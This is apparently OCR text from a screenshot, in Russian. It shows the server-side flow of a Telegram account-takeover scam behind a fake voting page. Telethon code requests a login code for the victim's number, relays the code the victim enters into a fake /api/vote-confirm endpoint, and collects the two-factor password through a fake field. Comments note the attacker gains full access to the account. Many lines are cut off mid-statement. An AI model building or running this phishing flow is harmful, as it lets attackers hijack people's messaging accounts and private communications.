
→ серверная часть:

   from telethon import TelegramClient

   client = TelegramClient('victim_session', API_ID,
   await client.send_code_request("+79991234567")

   → SMS отправляется реальным Telegram на номер жер
POST /api/vote-confirm

{"phone": "+79991234567", "code": "12345"}

→ серверная часть:

   try:

       await client.sign_in(phone="+79991234567", co
       # успех — атакующий внутри аккаунта

   except SessionPasswordNeededError:

       # требуется 2FA — возвращаем фейковое поле

       return {"need_2fa": True, "message": "Введите
POST /api/vote-2fa

{"phone": "+79991234567", "password": "kotik2024"}

→ серверная часть:

   await client.sign_in(password="kotik2024")

   # если пароль угадан — полный доступ к аккаунту 